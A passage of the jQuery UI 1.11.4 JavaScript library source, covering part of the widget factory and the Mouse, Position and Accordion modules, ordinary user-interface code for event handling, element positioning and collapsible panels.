      // always use the name + a colon as the prefix, e.g., draggable:start
      // don't prefix for widgets that aren't DOM-based
      widgetEventPrefix: existingConstructor ? (basePrototype.widgetEventPrefix || name) : name
    }, proxiedPrototype, {
      constructor: constructor,
      namespace: namespace,
      widgetName: name,
      widgetFullName: fullName
    });

    // If this widget is being redefined then we need to find all widgets that
    // are inheriting from it and redefine all of them so that they inherit from
    // the new version of this widget. We're essentially trying to replace one
    // level in the prototype chain.
    if (existingConstructor) {
      $.each(existingConstructor._childConstructors, function(i, child) {
        var childPrototype = child.prototype;

        // redefine the child widget using the same prototype that was
        // originally used, but inherit from the new version of the base
        $.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor, child._proto);
      });
      // remove the list of existing child constructors from the old constructor
      // so the old child constructors can be garbage collected
      delete existingConstructor._childConstructors;
    } else {
      base._childConstructors.push(constructor);
    }

    $.widget.bridge(name, constructor);

    return constructor;
  };

  $.widget.extend = function(target) {
    var input = widget_slice.call(arguments, 1),
        inputIndex = 0,
        inputLength = input.length,
        key, value;
    for (; inputIndex < inputLength; inputIndex++) {
      for (key in input[inputIndex]) {
        value = input[inputIndex][key];
        if (input[inputIndex].hasOwnProperty(key) && value !== undefined) {
          // Clone objects
          if ($.isPlainObject(value)) {
            target[key] = $.isPlainObject(target[key]) ? $.widget.extend({}, target[key], value) :
            // Don't extend strings, arrays, etc. with objects
            $.widget.extend({}, value);
            // Copy everything else by reference
          } else {
            target[key] = value;
          }
        }
      }
    }
    return target;
  };

  $.widget.bridge = function(name, object) {
    var fullName = object.prototype.widgetFullName || name;
    $.fn[name] = function(options) {
      var isMethodCall = typeof options === "string",
          args = widget_slice.call(arguments, 1),
          returnValue = this;

      if (isMethodCall) {
        this.each(function() {
          var methodValue, instance = $.data(this, fullName);
          if (options === "instance") {
            returnValue = instance;
            return false;
          }
          if (!instance) {
            return $.error("cannot call methods on " + name + " prior to initialization; " + "attempted to call method '" + options + "'");
          }
          if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
            return $.error("no such method '" + options + "' for " + name + " widget instance");
          }
          methodValue = instance[options].apply(instance, args);
          if (methodValue !== instance && methodValue !== undefined) {
            returnValue = methodValue && methodValue.jquery ? returnValue.pushStack(methodValue.get()) : methodValue;
            return false;
          }
        });
      } else {

        // Allow multiple hashes to be passed on init
        if (args.length) {
          options = $.widget.extend.apply(null, [options].concat(args));
        }

        this.each(function() {
          var instance = $.data(this, fullName);
          if (instance) {
            instance.option(options || {});
            if (instance._init) {
              instance._init();
            }
          } else {
            $.data(this, fullName, new object(options, this));
          }
        });
      }

      return returnValue;
    };
  };

  $.Widget = function( /* options, element */ ) {};
  $.Widget._childConstructors = [];

  $.Widget.prototype = {
    widgetName: "widget",
    widgetEventPrefix: "",
    defaultElement: "<div>",
    options: {
      disabled: false,

      // callbacks
      create: null
    },
    _createWidget: function(options, element) {
      element = $(element || this.defaultElement || this)[0];
      this.element = $(element);
      this.uuid = widget_uuid++;
      this.eventNamespace = "." + this.widgetName + this.uuid;

      this.bindings = $();
      this.hoverable = $();
      this.focusable = $();

      if (element !== this) {
        $.data(element, this.widgetFullName, this);
        this._on(true, this.element, {
          remove: function(event) {
            if (event.target === element) {
              this.destroy();
            }
          }
        });
        this.document = $(element.style ?
        // element within the document
        element.ownerDocument :
        // element is window or document
        element.document || element);
        this.window = $(this.document[0].defaultView || this.document[0].parentWindow);
      }

      this.options = $.widget.extend({}, this.options, this._getCreateOptions(), options);

      this._create();
      this._trigger("create", null, this._getCreateEventData());
      this._init();
    },
    _getCreateOptions: $.noop,
    _getCreateEventData: $.noop,
    _create: $.noop,
    _init: $.noop,

    destroy: function() {
      this._destroy();
      // we can probably remove the unbind calls in 2.0
      // all event bindings should go through this._on()
      this.element.unbind(this.eventNamespace).removeData(this.widgetFullName)
      // support: jquery <1.6.3
      // http://bugs.jquery.com/ticket/9413
      .removeData($.camelCase(this.widgetFullName));
      this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(
      this.widgetFullName + "-disabled " + "ui-state-disabled");

      // clean up events and states
      this.bindings.unbind(this.eventNamespace);
      this.hoverable.removeClass("ui-state-hover");
      this.focusable.removeClass("ui-state-focus");
    },
    _destroy: $.noop,

    widget: function() {
      return this.element;
    },

    option: function(key, value) {
      var options = key,
          parts, curOption, i;

      if (arguments.length === 0) {
        // don't return a reference to the internal hash
        return $.widget.extend({}, this.options);
      }

      if (typeof key === "string") {
        // handle nested keys, e.g., "foo.bar" => { foo: { bar: ___ } }
        options = {};
        parts = key.split(".");
        key = parts.shift();
        if (parts.length) {
          curOption = options[key] = $.widget.extend({}, this.options[key]);
          for (i = 0; i < parts.length - 1; i++) {
            curOption[parts[i]] = curOption[parts[i]] || {};
            curOption = curOption[parts[i]];
          }
          key = parts.pop();
          if (arguments.length === 1) {
            return curOption[key] === undefined ? null : curOption[key];
          }
          curOption[key] = value;
        } else {
          if (arguments.length === 1) {
            return this.options[key] === undefined ? null : this.options[key];
          }
          options[key] = value;
        }
      }

      this._setOptions(options);

      return this;
    },
    _setOptions: function(options) {
      var key;

      for (key in options) {
        this._setOption(key, options[key]);
      }

      return this;
    },
    _setOption: function(key, value) {
      this.options[key] = value;

      if (key === "disabled") {
        this.widget().toggleClass(this.widgetFullName + "-disabled", !! value);

        // If the widget is becoming disabled, then nothing is interactive
        if (value) {
          this.hoverable.removeClass("ui-state-hover");
          this.focusable.removeClass("ui-state-focus");
        }
      }

      return this;
    },

    enable: function() {
      return this._setOptions({
        disabled: false
      });
    },
    disable: function() {
      return this._setOptions({
        disabled: true
      });
    },

    _on: function(suppressDisabledCheck, element, handlers) {
      var delegateElement, instance = this;

      // no suppressDisabledCheck flag, shuffle arguments
      if (typeof suppressDisabledCheck !== "boolean") {
        handlers = element;
        element = suppressDisabledCheck;
        suppressDisabledCheck = false;
      }

      // no element argument, shuffle and use this.element
      if (!handlers) {
        handlers = element;
        element = this.element;
        delegateElement = this.widget();
      } else {
        element = delegateElement = $(element);
        this.bindings = this.bindings.add(element);
      }

      $.each(handlers, function(event, handler) {
        function handlerProxy() {
          // allow widgets to customize the disabled handling
          // - disabled as an array instead of boolean
          // - disabled class as method for disabling individual parts
          if (!suppressDisabledCheck && (instance.options.disabled === true || $(this).hasClass("ui-state-disabled"))) {
            return;
          }
          return (typeof handler === "string" ? instance[handler] : handler).apply(instance, arguments);
        }

        // copy the guid so direct unbinding works
        if (typeof handler !== "string") {
          handlerProxy.guid = handler.guid =
          handler.guid || handlerProxy.guid || $.guid++;
        }

        var match = event.match(/^([\w:-]*)\s*(.*)$/),
            eventName = match[1] + instance.eventNamespace,
            selector = match[2];
        if (selector) {
          delegateElement.delegate(selector, eventName, handlerProxy);
        } else {
          element.bind(eventName, handlerProxy);
        }
      });
    },

    _off: function(element, eventName) {
      eventName = (eventName || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace;
      element.unbind(eventName).undelegate(eventName);

      // Clear the stack to avoid memory leaks (#10056)
      this.bindings = $(this.bindings.not(element).get());
      this.focusable = $(this.focusable.not(element).get());
      this.hoverable = $(this.hoverable.not(element).get());
    },

    _delay: function(handler, delay) {
      function handlerProxy() {
        return (typeof handler === "string" ? instance[handler] : handler).apply(instance, arguments);
      }
      var instance = this;
      return setTimeout(handlerProxy, delay || 0);
    },

    _hoverable: function(element) {
      this.hoverable = this.hoverable.add(element);
      this._on(element, {
        mouseenter: function(event) {
          $(event.currentTarget).addClass("ui-state-hover");
        },
        mouseleave: function(event) {
          $(event.currentTarget).removeClass("ui-state-hover");
        }
      });
    },

    _focusable: function(element) {
      this.focusable = this.focusable.add(element);
      this._on(element, {
        focusin: function(event) {
          $(event.currentTarget).addClass("ui-state-focus");
        },
        focusout: function(event) {
          $(event.currentTarget).removeClass("ui-state-focus");
        }
      });
    },

    _trigger: function(type, event, data) {
      var prop, orig, callback = this.options[type];

      data = data || {};
      event = $.Event(event);
      event.type = (type === this.widgetEventPrefix ? type : this.widgetEventPrefix + type).toLowerCase();
      // the original event may come from any element
      // so we need to reset the target on the new event
      event.target = this.element[0];

      // copy original event properties over to the new event
      orig = event.originalEvent;
      if (orig) {
        for (prop in orig) {
          if (!(prop in event)) {
            event[prop] = orig[prop];
          }
        }
      }

      this.element.trigger(event, data);
      return !($.isFunction(callback) && callback.apply(this.element[0], [event].concat(data)) === false || event.isDefaultPrevented());
    }
  };

  $.each({
    show: "fadeIn",
    hide: "fadeOut"
  }, function(method, defaultEffect) {
    $.Widget.prototype["_" + method] = function(element, options, callback) {
      if (typeof options === "string") {
        options = {
          effect: options
        };
      }
      var hasOptions, effectName = !options ? method : options === true || typeof options === "number" ? defaultEffect : options.effect || defaultEffect;
      options = options || {};
      if (typeof options === "number") {
        options = {
          duration: options
        };
      }
      hasOptions = !$.isEmptyObject(options);
      options.complete = callback;
      if (options.delay) {
        element.delay(options.delay);
      }
      if (hasOptions && $.effects && $.effects.effect[effectName]) {
        element[method](options);
      } else if (effectName !== method && element[effectName]) {
        element[effectName](options.duration, options.easing, callback);
      } else {
        element.queue(function(next) {
          $(this)[method]();
          if (callback) {
            callback.call(element[0]);
          }
          next();
        });
      }
    };
  });

  var widget = $.widget;


/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */


  var mouseHandled = false;
  $(document).mouseup(function() {
    mouseHandled = false;
  });

  var mouse = $.widget("ui.mouse", {
    version: "1.11.4",
    options: {
      cancel: "input,textarea,button,select,option",
      distance: 1,
      delay: 0
    },
    _mouseInit: function() {
      var that = this;

      this.element.bind("mousedown." + this.widgetName, function(event) {
        return that._mouseDown(event);
      }).bind("click." + this.widgetName, function(event) {
        if (true === $.data(event.target, that.widgetName + ".preventClickEvent")) {
          $.removeData(event.target, that.widgetName + ".preventClickEvent");
          event.stopImmediatePropagation();
          return false;
        }
      });

      this.started = false;
    },

    // TODO: make sure destroying one instance of mouse doesn't mess with
    // other instances of mouse
    _mouseDestroy: function() {
      this.element.unbind("." + this.widgetName);
      if (this._mouseMoveDelegate) {
        this.document.unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate);
      }
    },

    _mouseDown: function(event) {
      // don't let more than one widget handle mouseStart
      if (mouseHandled) {
        return;
      }

      this._mouseMoved = false;

      // we may have missed mouseup (out of window)
      (this._mouseStarted && this._mouseUp(event));

      this._mouseDownEvent = event;

      var that = this,
          btnIsLeft = (event.which === 1),
          
          
          // event.target.nodeName works around a bug in IE 8 with
           // disabled inputs (#7620)
          elIsCancel = (typeof this.options.cancel === "string" && event.target.nodeName ? $(event.target).closest(this.options.cancel).length : false);
      if (!btnIsLeft || elIsCancel || !this._mouseCapture(event)) {
        return true;
      }

      this.mouseDelayMet = !this.options.delay;
      if (!this.mouseDelayMet) {
        this._mouseDelayTimer = setTimeout(function() {
          that.mouseDelayMet = true;
        }, this.options.delay);
      }

      if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {
        this._mouseStarted = (this._mouseStart(event) !== false);
        if (!this._mouseStarted) {
          event.preventDefault();
          return true;
        }
      }

      // Click event may never have fired (Gecko & Opera)
      if (true === $.data(event.target, this.widgetName + ".preventClickEvent")) {
        $.removeData(event.target, this.widgetName + ".preventClickEvent");
      }

      // these delegates are required to keep context
      this._mouseMoveDelegate = function(event) {
        return that._mouseMove(event);
      };
      this._mouseUpDelegate = function(event) {
        return that._mouseUp(event);
      };

      this.document.bind("mousemove." + this.widgetName, this._mouseMoveDelegate).bind("mouseup." + this.widgetName, this._mouseUpDelegate);

      event.preventDefault();

      mouseHandled = true;
      return true;
    },

    _mouseMove: function(event) {
      // Only check for mouseups outside the document if you've moved inside the document
      // at least once. This prevents the firing of mouseup in the case of IE<9, which will
      // fire a mousemove event if content is placed under the cursor. See #7778
      // Support: IE <9
      if (this._mouseMoved) {
        // IE mouseup check - mouseup happened when mouse was out of window
        if ($.ui.ie && (!document.documentMode || document.documentMode < 9) && !event.button) {
          return this._mouseUp(event);

          // Iframe mouseup check - mouseup occurred in another document
        } else if (!event.which) {
          return this._mouseUp(event);
        }
      }

      if (event.which || event.button) {
        this._mouseMoved = true;
      }

      if (this._mouseStarted) {
        this._mouseDrag(event);
        return event.preventDefault();
      }

      if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {
        this._mouseStarted = (this._mouseStart(this._mouseDownEvent, event) !== false);
        (this._mouseStarted ? this._mouseDrag(event) : this._mouseUp(event));
      }

      return !this._mouseStarted;
    },

    _mouseUp: function(event) {
      this.document.unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate);

      if (this._mouseStarted) {
        this._mouseStarted = false;

        if (event.target === this._mouseDownEvent.target) {
          $.data(event.target, this.widgetName + ".preventClickEvent", true);
        }

        this._mouseStop(event);
      }

      mouseHandled = false;
      return false;
    },

    _mouseDistanceMet: function(event) {
      return (Math.max(
      Math.abs(this._mouseDownEvent.pageX - event.pageX), Math.abs(this._mouseDownEvent.pageY - event.pageY)) >= this.options.distance);
    },

    _mouseDelayMet: function( /* event */ ) {
      return this.mouseDelayMet;
    },

    // These are placeholder methods, to be overriden by extending plugin
    _mouseStart: function( /* event */ ) {},
    _mouseDrag: function( /* event */ ) {},
    _mouseStop: function( /* event */ ) {},
    _mouseCapture: function( /* event */ ) {
      return true;
    }
  });


/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */

  (function() {

    $.ui = $.ui || {};

    var cachedScrollbarWidth, supportsOffsetFractions, max = Math.max,
        abs = Math.abs,
        round = Math.round,
        rhorizontal = /left|center|right/,
        rvertical = /top|center|bottom/,
        roffset = /[\+\-]\d+(\.[\d]+)?%?/,
        rposition = /^\w+/,
        rpercent = /%$/,
        _position = $.fn.position;

    function getOffsets(offsets, width, height) {
      return [
      parseFloat(offsets[0]) * (rpercent.test(offsets[0]) ? width / 100 : 1), parseFloat(offsets[1]) * (rpercent.test(offsets[1]) ? height / 100 : 1)];
    }

    function parseCss(element, property) {
      return parseInt($.css(element, property), 10) || 0;
    }

    function getDimensions(elem) {
      var raw = elem[0];
      if (raw.nodeType === 9) {
        return {
          width: elem.width(),
          height: elem.height(),
          offset: {
            top: 0,
            left: 0
          }
        };
      }
      if ($.isWindow(raw)) {
        return {
          width: elem.width(),
          height: elem.height(),
          offset: {
            top: elem.scrollTop(),
            left: elem.scrollLeft()
          }
        };
      }
      if (raw.preventDefault) {
        return {
          width: 0,
          height: 0,
          offset: {
            top: raw.pageY,
            left: raw.pageX
          }
        };
      }
      return {
        width: elem.outerWidth(),
        height: elem.outerHeight(),
        offset: elem.offset()
      };
    }

    $.position = {
      scrollbarWidth: function() {
        if (cachedScrollbarWidth !== undefined) {
          return cachedScrollbarWidth;
        }
        var w1, w2, div = $("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),
            innerDiv = div.children()[0];

        $("body").append(div);
        w1 = innerDiv.offsetWidth;
        div.css("overflow", "scroll");

        w2 = innerDiv.offsetWidth;

        if (w1 === w2) {
          w2 = div[0].clientWidth;
        }

        div.remove();

        return (cachedScrollbarWidth = w1 - w2);
      },
      getScrollInfo: function(within) {
        var overflowX = within.isWindow || within.isDocument ? "" : within.element.css("overflow-x"),
            overflowY = within.isWindow || within.isDocument ? "" : within.element.css("overflow-y"),
            hasOverflowX = overflowX === "scroll" || (overflowX === "auto" && within.width < within.element[0].scrollWidth),
            hasOverflowY = overflowY === "scroll" || (overflowY === "auto" && within.height < within.element[0].scrollHeight);
        return {
          width: hasOverflowY ? $.position.scrollbarWidth() : 0,
          height: hasOverflowX ? $.position.scrollbarWidth() : 0
        };
      },
      getWithinInfo: function(element) {
        var withinElement = $(element || window),
            isWindow = $.isWindow(withinElement[0]),
            isDocument = !! withinElement[0] && withinElement[0].nodeType === 9;
        return {
          element: withinElement,
          isWindow: isWindow,
          isDocument: isDocument,
          offset: withinElement.offset() || {
            left: 0,
            top: 0
          },
          scrollLeft: withinElement.scrollLeft(),
          scrollTop: withinElement.scrollTop(),

          // support: jQuery 1.6.x
          // jQuery 1.6 doesn't support .outerWidth/Height() on documents or windows
          width: isWindow || isDocument ? withinElement.width() : withinElement.outerWidth(),
          height: isWindow || isDocument ? withinElement.height() : withinElement.outerHeight()
        };
      }
    };

    $.fn.position = function(options) {
      if (!options || !options.of) {
        return _position.apply(this, arguments);
      }

      // make a copy, we don't want to modify arguments
      options = $.extend({}, options);

      var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions, target = $(options.of),
          within = $.position.getWithinInfo(options.within),
          scrollInfo = $.position.getScrollInfo(within),
          collision = (options.collision || "flip").split(" "),
          offsets = {};

      dimensions = getDimensions(target);
      if (target[0].preventDefault) {
        // force left top to allow flipping
        options.at = "left top";
      }
      targetWidth = dimensions.width;
      targetHeight = dimensions.height;
      targetOffset = dimensions.offset;
      // clone to reuse original targetOffset later
      basePosition = $.extend({}, targetOffset);

      // force my and at to have valid horizontal and vertical positions
      // if a value is missing or invalid, it will be converted to center
      $.each(["my", "at"], function() {
        var pos = (options[this] || "").split(" "),
            horizontalOffset, verticalOffset;

        if (pos.length === 1) {
          pos = rhorizontal.test(pos[0]) ? pos.concat(["center"]) : rvertical.test(pos[0]) ? ["center"].concat(pos) : ["center", "center"];
        }
        pos[0] = rhorizontal.test(pos[0]) ? pos[0] : "center";
        pos[1] = rvertical.test(pos[1]) ? pos[1] : "center";

        // calculate offsets
        horizontalOffset = roffset.exec(pos[0]);
        verticalOffset = roffset.exec(pos[1]);
        offsets[this] = [
        horizontalOffset ? horizontalOffset[0] : 0, verticalOffset ? verticalOffset[0] : 0];

        // reduce to just the positions without the offsets
        options[this] = [
        rposition.exec(pos[0])[0], rposition.exec(pos[1])[0]];
      });

      // normalize collision option
      if (collision.length === 1) {
        collision[1] = collision[0];
      }

      if (options.at[0] === "right") {
        basePosition.left += targetWidth;
      } else if (options.at[0] === "center") {
        basePosition.left += targetWidth / 2;
      }

      if (options.at[1] === "bottom") {
        basePosition.top += targetHeight;
      } else if (options.at[1] === "center") {
        basePosition.top += targetHeight / 2;
      }

      atOffset = getOffsets(offsets.at, targetWidth, targetHeight);
      basePosition.left += atOffset[0];
      basePosition.top += atOffset[1];

      return this.each(function() {
        var collisionPosition, using, elem = $(this),
            elemWidth = elem.outerWidth(),
            elemHeight = elem.outerHeight(),
            marginLeft = parseCss(this, "marginLeft"),
            marginTop = parseCss(this, "marginTop"),
            collisionWidth = elemWidth + marginLeft + parseCss(this, "marginRight") + scrollInfo.width,
            collisionHeight = elemHeight + marginTop + parseCss(this, "marginBottom") + scrollInfo.height,
            position = $.extend({}, basePosition),
            myOffset = getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());

        if (options.my[0] === "right") {
          position.left -= elemWidth;
        } else if (options.my[0] === "center") {
          position.left -= elemWidth / 2;
        }

        if (options.my[1] === "bottom") {
          position.top -= elemHeight;
        } else if (options.my[1] === "center") {
          position.top -= elemHeight / 2;
        }

        position.left += myOffset[0];
        position.top += myOffset[1];

        // if the browser doesn't support fractions, then round for consistent results
        if (!supportsOffsetFractions) {
          position.left = round(position.left);
          position.top = round(position.top);
        }

        collisionPosition = {
          marginLeft: marginLeft,
          marginTop: marginTop
        };

        $.each(["left", "top"], function(i, dir) {
          if ($.ui.position[collision[i]]) {
            $.ui.position[collision[i]][dir](position, {
              targetWidth: targetWidth,
              targetHeight: targetHeight,
              elemWidth: elemWidth,
              elemHeight: elemHeight,
              collisionPosition: collisionPosition,
              collisionWidth: collisionWidth,
              collisionHeight: collisionHeight,
              offset: [atOffset[0] + myOffset[0], atOffset[1] + myOffset[1]],
              my: options.my,
              at: options.at,
              within: within,
              elem: elem
            });
          }
        });

        if (options.using) {
          // adds feedback as second argument to using callback, if present
          using = function(props) {
            var left = targetOffset.left - position.left,
                right = left + targetWidth - elemWidth,
                top = targetOffset.top - position.top,
                bottom = top + targetHeight - elemHeight,
                feedback = {
                target: {
                  element: target,
                  left: targetOffset.left,
                  top: targetOffset.top,
                  width: targetWidth,
                  height: targetHeight
                },
                element: {
                  element: elem,
                  left: position.left,
                  top: position.top,
                  width: elemWidth,
                  height: elemHeight
                },
                horizontal: right < 0 ? "left" : left > 0 ? "right" : "center",
                vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle"
                };
            if (targetWidth < elemWidth && abs(left + right) < targetWidth) {
              feedback.horizontal = "center";
            }
            if (targetHeight < elemHeight && abs(top + bottom) < targetHeight) {
              feedback.vertical = "middle";
            }
            if (max(abs(left), abs(right)) > max(abs(top), abs(bottom))) {
              feedback.important = "horizontal";
            } else {
              feedback.important = "vertical";
            }
            options.using.call(this, props, feedback);
          };
        }

        elem.offset($.extend(position, {
          using: using
        }));
      });
    };

    $.ui.position = {
      fit: {
        left: function(position, data) {
          var within = data.within,
              withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,
              outerWidth = within.width,
              collisionPosLeft = position.left - data.collisionPosition.marginLeft,
              overLeft = withinOffset - collisionPosLeft,
              overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
              newOverRight;

          // element is wider than within
          if (data.collisionWidth > outerWidth) {
            // element is initially over the left side of within
            if (overLeft > 0 && overRight <= 0) {
              newOverRight = position.left + overLeft + data.collisionWidth - outerWidth - withinOffset;
              position.left += overLeft - newOverRight;
              // element is initially over right side of within
            } else if (overRight > 0 && overLeft <= 0) {
              position.left = withinOffset;
              // element is initially over both left and right sides of within
            } else {
              if (overLeft > overRight) {
                position.left = withinOffset + outerWidth - data.collisionWidth;
              } else {
                position.left = withinOffset;
              }
            }
            // too far left -> align with left edge
          } else if (overLeft > 0) {
            position.left += overLeft;
            // too far right -> align with right edge
          } else if (overRight > 0) {
            position.left -= overRight;
            // adjust based on position and margin
          } else {
            position.left = max(position.left - collisionPosLeft, position.left);
          }
        },
        top: function(position, data) {
          var within = data.within,
              withinOffset = within.isWindow ? within.scrollTop : within.offset.top,
              outerHeight = data.within.height,
              collisionPosTop = position.top - data.collisionPosition.marginTop,
              overTop = withinOffset - collisionPosTop,
              overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
              newOverBottom;

          // element is taller than within
          if (data.collisionHeight > outerHeight) {
            // element is initially over the top of within
            if (overTop > 0 && overBottom <= 0) {
              newOverBottom = position.top + overTop + data.collisionHeight - outerHeight - withinOffset;
              position.top += overTop - newOverBottom;
              // element is initially over bottom of within
            } else if (overBottom > 0 && overTop <= 0) {
              position.top = withinOffset;
              // element is initially over both top and bottom of within
            } else {
              if (overTop > overBottom) {
                position.top = withinOffset + outerHeight - data.collisionHeight;
              } else {
                position.top = withinOffset;
              }
            }
            // too far up -> align with top
          } else if (overTop > 0) {
            position.top += overTop;
            // too far down -> align with bottom edge
          } else if (overBottom > 0) {
            position.top -= overBottom;
            // adjust based on position and margin
          } else {
            position.top = max(position.top - collisionPosTop, position.top);
          }
        }
      },
      flip: {
        left: function(position, data) {
          var within = data.within,
              withinOffset = within.offset.left + within.scrollLeft,
              outerWidth = within.width,
              offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,
              collisionPosLeft = position.left - data.collisionPosition.marginLeft,
              overLeft = collisionPosLeft - offsetLeft,
              overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
              myOffset = data.my[0] === "left" ? -data.elemWidth : data.my[0] === "right" ? data.elemWidth : 0,
              atOffset = data.at[0] === "left" ? data.targetWidth : data.at[0] === "right" ? -data.targetWidth : 0,
              offset = -2 * data.offset[0],
              newOverRight, newOverLeft;

          if (overLeft < 0) {
            newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth - outerWidth - withinOffset;
            if (newOverRight < 0 || newOverRight < abs(overLeft)) {
              position.left += myOffset + atOffset + offset;
            }
          } else if (overRight > 0) {
            newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset + atOffset + offset - offsetLeft;
            if (newOverLeft > 0 || abs(newOverLeft) < overRight) {
              position.left += myOffset + atOffset + offset;
            }
          }
        },
        top: function(position, data) {
          var within = data.within,
              withinOffset = within.offset.top + within.scrollTop,
              outerHeight = within.height,
              offsetTop = within.isWindow ? within.scrollTop : within.offset.top,
              collisionPosTop = position.top - data.collisionPosition.marginTop,
              overTop = collisionPosTop - offsetTop,
              overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
              top = data.my[1] === "top",
              myOffset = top ? -data.elemHeight : data.my[1] === "bottom" ? data.elemHeight : 0,
              atOffset = data.at[1] === "top" ? data.targetHeight : data.at[1] === "bottom" ? -data.targetHeight : 0,
              offset = -2 * data.offset[1],
              newOverTop, newOverBottom;
          if (overTop < 0) {
            newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight - outerHeight - withinOffset;
            if (newOverBottom < 0 || newOverBottom < abs(overTop)) {
              position.top += myOffset + atOffset + offset;
            }
          } else if (overBottom > 0) {
            newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset + offset - offsetTop;
            if (newOverTop > 0 || abs(newOverTop) < overBottom) {
              position.top += myOffset + atOffset + offset;
            }
          }
        }
      },
      flipfit: {
        left: function() {
          $.ui.position.flip.left.apply(this, arguments);
          $.ui.position.fit.left.apply(this, arguments);
        },
        top: function() {
          $.ui.position.flip.top.apply(this, arguments);
          $.ui.position.fit.top.apply(this, arguments);
        }
      }
    };

    // fraction support test
    (function() {
      var testElement, testElementParent, testElementStyle, offsetLeft, i, body = document.getElementsByTagName("body")[0],
          div = document.createElement("div");

      //Create a "fake body" for testing based on method used in jQuery.support
      testElement = document.createElement(body ? "div" : "body");
      testElementStyle = {
        visibility: "hidden",
        width: 0,
        height: 0,
        border: 0,
        margin: 0,
        background: "none"
      };
      if (body) {
        $.extend(testElementStyle, {
          position: "absolute",
          left: "-1000px",
          top: "-1000px"
        });
      }
      for (i in testElementStyle) {
        testElement.style[i] = testElementStyle[i];
      }
      testElement.appendChild(div);
      testElementParent = body || document.documentElement;
      testElementParent.insertBefore(testElement, testElementParent.firstChild);

      div.style.cssText = "position: absolute; left: 10.7432222px;";

      offsetLeft = $(div).offset().left;
      supportsOffsetFractions = offsetLeft > 10 && offsetLeft < 11;

      testElement.innerHTML = "";
      testElementParent.removeChild(testElement);
    })();

  })();

  var position = $.ui.position;


/*!
 * jQuery UI Accordion 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/
 */


  var accordion = $.widget("ui.accordion", {
    version: "1.11.4",
    options: {
      active: 0,
      animate: {},
      collapsible: false,
      event: "click",
      header: "> li > :first-child,> :not(li):even",
      heightStyle: "auto",
      icons: {
        activeHeader: "ui-icon-triangle-1-s",
        header: "ui-icon-triangle-1-e"
      },

      // callbacks
      activate: null,
      beforeActivate: null
    },

    hideProps: {
      borderTopWidth: "hide",
      borderBottomWidth: "hide",
      paddingTop: "hide",
      paddingBottom: "hide",
      height: "hide"
    },

    showProps: {
      borderTopWidth: "show",
      borderBottomWidth: "show",
      paddingTop: "show",
      paddingBottom: "show",
      height: "show"
    },

    _create: function() {
      var options = this.options;
      this.prevShow = this.prevHide = $();
      this.element.addClass("ui-accordion ui-widget ui-helper-reset")
      // ARIA
      .attr("role", "tablist");

      // don't allow collapsible: false and active: false / null
      if (!options.collapsible && (options.active === false || options.active == null)) {
        options.active = 0;
      }

      this._processPanels();
      // handle negative values
      if (options.active < 0) {
        options.active += this.headers.length;
      }
      this._refresh();
    },

    _getCreateEventData: function() {
      return {
        header: this.active,
        panel: !this.active.length ? $() : this.active.next()
      };
    },

    _createIcons: function() {
      var icons = this.options.icons;
      if (icons) {
        $("<span>").addClass("ui-accordion-header-icon ui-icon " + icons.header).prependTo(this.headers);
        this.active.children(".ui-accordion-header-icon").removeClass(icons.header).addClass(icons.activeHeader);
        this.headers.addClass("ui-accordion-icons");
      }
    },

    _destroyIcons: function() {
      this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove();
    },

    _destroy: function() {
      var contents;

      // clean up main element
      this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");

      // clean up headers
      this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default " + "ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId();

      this._destroyIcons();

      // clean up content panels
      contents = this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom " + "ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display", "").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId();

      if (this.options.heightStyle !== "content") {
        contents.css("height", "");
      }
    },

    _setOption: function(key, value) {
      if (key === "active") {
        // _activate() will handle invalid values and update this.options
        this._activate(value);
        return;
      }

      if (key === "event") {
        if (this.options.event) {
          this._off(this.headers, this.options.event);
        }
        this._setupEvents(value);
      }

      this._super(key, value);

      // setting collapsible: false while collapsed; open first panel
      if (key === "collapsible" && !value && this.options.active === false) {
        this._activate(0);
      }

      if (key === "icons") {
        this._destroyIcons();
        if (value) {
          this._createIcons();
        }
      }

      // #5332 - opacity doesn't cascade to positioned elements in IE
      // so we need to add the disabled class to the headers and panels
      if (key === "disabled") {
        this.element.toggleClass("ui-state-disabled", !! value).attr("aria-disabled", value);
